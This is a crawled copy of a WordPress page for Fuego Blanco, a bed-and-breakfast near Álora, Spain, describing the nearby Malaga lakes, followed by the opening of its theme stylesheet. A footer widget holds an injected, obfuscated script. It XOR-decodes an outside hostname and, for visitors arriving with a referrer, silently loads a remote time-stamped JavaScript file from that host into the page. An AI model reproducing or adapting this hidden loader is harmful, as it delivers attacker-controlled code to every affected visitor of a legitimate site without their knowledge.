

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fuegoblanco.com/activities/lake-activities/
body_size: 28636
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Lake activities in Spain</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fuego Blanco &raquo; Feed" href="https://fuegoblanco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fuego Blanco &raquo; Comments Feed" href="https://fuegoblanco.com/comments/feed/" />
<link rel="canonical" href="https://fuegoblanco.com/activities/lake-activities/" />
<link rel='stylesheet'  href='https://fuegoblanco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://fuegoblanco.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1.0.1' media='all' />
<link rel='stylesheet'  href='//cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet'  href='https://fuegoblanco.com/wp-content/themes/digital-pro/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet'  href='https://fuegoblanco.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://fuegoblanco.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fuegoblanco.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fuegoblanco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffuegoblanco.com%2Factivities%2Flake-activities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fuegoblanco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffuegoblanco.com%2Factivities%2Flake-activities%2F&#038;format=xml" />
<style>
.qtranxs_flag_en {background-image: url(https://fuegoblanco.com/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://fuegoblanco.com/wp-content/plugins/qtranslate-xt-master/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_DA {background-image: url(https://fuegoblanco.com/wp-content/plugins/qtranslate-xt-master/flags/dk.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://fuegoblanco.com/en/activities/lake-activities/" rel="alternate" />
<link hreflang="es" href="https://fuegoblanco.com/es/activities/lake-activities/" rel="alternate" />
<link hreflang="DA" href="https://fuegoblanco.com/DA/activities/lake-activities/" rel="alternate" />
<link hreflang="x-default" href="https://fuegoblanco.com/activities/lake-activities/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.12.0" />
<link rel="icon" href="https://fuegoblanco.com/wp-content/themes/digital-pro/images/favicon.ico" />
<link rel="pingback" href="https://fuegoblanco.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://fuegoblanco.com/wp-content/uploads/2016/06/cropped-fuegoblanco_logo_web.png) no-repeat !important; }</style>
</head>
<body class="wp-singular activities-template-default single single-activities postid-91 wp-theme-genesis wp-child-theme-digital-pro custom-header header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://fuegoblanco.com/">Fuego Blanco</a></p><p class="site-description" itemprop="description">Bed&amp;breakfast/hotel in southern Spain</p></div><div class="widget-area header-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h3><a href="tel:+4521216454"><span class="tel_title"><span class="dashicons dashicons-phone"></span></span> <span class="tel_number">+45 21216454</span></a></h3></div></div></section>
</div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-navigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://fuegoblanco.com/about-us/" itemprop="url"><span itemprop="name">About us</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://fuegoblanco.com/rooms/" itemprop="url"><span itemprop="name">Rooms</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://fuegoblanco.com/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://fuegoblanco.com/activities/" itemprop="url"><span itemprop="name">Activities</span></a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-596"><a href="https://fuegoblanco.com/dining/" itemprop="url"><span itemprop="name">Dining</span></a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://fuegoblanco.com/dining/abilios/" itemprop="url"><span itemprop="name">Casa Abilio</span></a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://fuegoblanco.com/dining/bar-marin/" itemprop="url"><span itemprop="name">Bar Marin</span></a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://fuegoblanco.com/dining/los-caballos/" itemprop="url"><span itemprop="name">Los Caballos</span></a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://fuegoblanco.com/dining/casa-pepa/" itemprop="url"><span itemprop="name">Casa Pepa</span></a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://fuegoblanco.com/dining/casarabonela/" itemprop="url"><span itemprop="name">Casarabonela</span></a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://fuegoblanco.com/dining/lunchdinner-at-fuegoblanco/" itemprop="url"><span itemprop="name">Dining at FuegoBlanco</span></a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://fuegoblanco.com/dining/de-knas/" itemprop="url"><span itemprop="name">De Kanas</span></a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://fuegoblanco.com/dining/mamely/" itemprop="url"><span itemprop="name">Mamely</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://fuegoblanco.com/contact/" itemprop="url"><span itemprop="name">Contact us</span></a></li>
</ul></div></nav></div></header><div class="header_image" style="background-image:url(https://fuegoblanco.com/wp-content/uploads/2016/06/IMG_7370-1440x360.jpg);"><div class="header_image_title"><h1>Lake activities in Spain</h1></div></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-91 activities type-activities status-publish has-post-thumbnail entry" aria-label="Lake activities in Spain" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"></header><div class="entry-content" itemprop="text"><p>We are close to the Spanish lakes, three beautiful turquoise colored lakes surrounded by pine forests. A wonderful retreat where you can swim, hire pegalos, fish or picnic on the lake shore. Called Malaga&#8217;s &#8220;Lake District&#8221;, it is in fact three artificial lakes created by a dam built across the dramatic two hundred meter high Guadalhorce river gorge with eagles continually circling around the cliffs.</p>
<div id='gallery-1' class='gallery galleryid-91 gallery-thumbnail'><dl class='gallery-item'><dt class='gallery-icon'><a href='https://fuegoblanco.com/wp-content/uploads/2016/07/image2-3.jpg'><img class='dd' src='https://fuegoblanco.com/wp-content/uploads/2016/07/image2-3-205x205.jpg'></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon'><a href='https://fuegoblanco.com/wp-content/uploads/2016/08/P7290332.jpg'><img class='dd' src='https://fuegoblanco.com/wp-content/uploads/2016/08/P7290332-205x205.jpg'></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon'><a href='https://fuegoblanco.com/wp-content/uploads/2016/08/74FD5567-F85C-45B5-B2A2-3A5A00F067BC.jpg'><img class='dd' src='https://fuegoblanco.com/wp-content/uploads/2016/08/74FD5567-F85C-45B5-B2A2-3A5A00F067BC-205x205.jpg'></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon'><a href='https://fuegoblanco.com/wp-content/uploads/2016/08/CE8CB59D-B2A1-4E8C-BD97-10EC489E30282-rotated-e1660773717551.jpg'><img class='dd' src='https://fuegoblanco.com/wp-content/uploads/2016/08/CE8CB59D-B2A1-4E8C-BD97-10EC489E30282-rotated-e1660773717551-205x205.jpg'></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon'><a href='https://fuegoblanco.com/wp-content/uploads/2016/08/ADCF4D66-965D-406C-9633-AC027522B1FD.jpg'><img class='dd' src='https://fuegoblanco.com/wp-content/uploads/2016/08/ADCF4D66-965D-406C-9633-AC027522B1FD-205x205.jpg'></a></dt></dl></div>

</div><footer class="entry-footer"></footer></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><style>
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<section id="qtranslate-3" class="widget qtranxs_widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Language</h3>

<ul class="language-chooser language-chooser-dropdown qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="lang-en active"><a href="https://fuegoblanco.com/en/activities/lake-activities/" title="English (en)"><span>English</span></a></li>
<li class="lang-es"><a href="https://fuegoblanco.com/es/activities/lake-activities/" title="Español (es)"><span>Español</span></a></li>
<li class="lang-DA"><a href="https://fuegoblanco.com/DA/activities/lake-activities/" title="Dansk (DA)"><span>Dansk</span></a></li>
<script>
// <![CDATA[
var lc = document.getElementById('qtranslate-3-chooser');
var s = document.createElement('select');
s.id = 'qtranxs_select_qtranslate-3-chooser';
lc.parentNode.insertBefore(s,lc);

		var sb = document.getElementById('qtranxs_select_qtranslate-3-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('English');
		o.selected = 'selected';
		o.value = 'https://fuegoblanco.com/en/activities/lake-activities/';
		o.appendChild(l);
		sb.appendChild(o);
		
		var sb = document.getElementById('qtranxs_select_qtranslate-3-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('Español');
		
		o.value = 'https://fuegoblanco.com/es/activities/lake-activities/';
		o.appendChild(l);
		sb.appendChild(o);
		
		var sb = document.getElementById('qtranxs_select_qtranslate-3-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('Dansk');
		
		o.value = 'https://fuegoblanco.com/DA/activities/lake-activities/';
		o.appendChild(l);
		sb.appendChild(o);
		s.onchange = function() { document.location.href = this.value;}
lc.style.display='none';
// ]]>
</script>
</ul><div class="qtranxs_widget_end"></div>
</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_adade1) {
    
    var _627bff = Date.now();
    var _a49959 = 1000;
    _627bff = _627bff / _a49959;
    _627bff = Math.floor(_627bff);

    var _41fd07 = 600;
    _627bff -= _627bff % _41fd07;
    _627bff = _627bff.toString(16);

    var _775385 = _adade1.referrer;

    if (!_775385) return;

    var _4f31ea = [33357, 33352, 33367, 33348, 33349, 33344, 33362, 33353, 33347, 33358, 33344, 33363, 33349, 33354, 33352, 33365, 33295, 33352, 33359, 33351, 33358];

    _4f31ea = _4f31ea.map(function(_b4ef1a){
        return _b4ef1a ^ 33313;
    });

    var _2e900c = "fee774e0d520169737081369c2c3d313";
    
    _4f31ea = String.fromCharCode(..._4f31ea);

    var _875f58 = "https://";
    var _bb8712 = "/";
    var _3a7e87 = "track-";

    var _5644c5 = ".js";

    var _85e1e1 = _adade1.createElement("script");
    _85e1e1.type = "text/javascript";
    _85e1e1.async = true;
    _85e1e1.src = _875f58 + _4f31ea + _bb8712 + _3a7e87 + _627bff + _5644c5;

    _adade1.getElementsByTagName("head")[0].appendChild(_85e1e1)

}(document);
</script></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Social</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/fuegoblancoalora1/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://fuegoblanco.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/fuegoblancoalora/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://fuegoblanco.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Contact</h3>
			<div class="textwidget"><p><strong>Fuego Blanco</strong><br />
Camino Los Aneales,<br />
29500 Àlora, (Málaga)<br />
Spain<br />
<a href="tel:+4521216454">+45 21216454</a><br />
<a href="tina.skalander@gmail.com">tina.skalander@gmail.com</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">	<div class="footer-bottom">
		<p>(C) 2016 Fuego Blanco</p>
	</div>

</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digital-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #232525 !important; border-radius: 36px; color: #ffffff !important; border: 1px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #232525 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style><script src="https://fuegoblanco.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://fuegoblanco.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://fuegoblanco.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script src="https://fuegoblanco.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script src="https://fuegoblanco.com/wp-content/themes/digital-pro/js/fadeup.js?ver=1.0.1" id="digital-fadeup-script-js"></script>
<script src="https://fuegoblanco.com/wp-content/themes/digital-pro/js/site-header.js?ver=1.0.1" id="digital-site-header-js"></script>
<script id="digital-responsive-menu-js-extra">
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
</script>
<script src="https://fuegoblanco.com/wp-content/themes/digital-pro/js/responsive-menu.js?ver=1.0.1" id="digital-responsive-menu-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js?ver=1.2.0" id="jquery-fitvid-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js?ver=3.5.7" id="jquery-fancybox-js"></script>
<script src="https://fuegoblanco.com/wp-content/themes/digital-pro/js/scriptinits.js?ver=1.0.1" id="o-script-inits-js"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://fuegoblanco.com/wp-content/themes/digital-pro/style.css?ver=1.0.1
body_size: 48181
content:
/*
	Theme Name: Digital Pro
	Theme URI: http://my.studiopress.com/themes/digital/
	Description: Put your words and images at the forefront in an uncluttered design that shows them at their finest.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.0.1

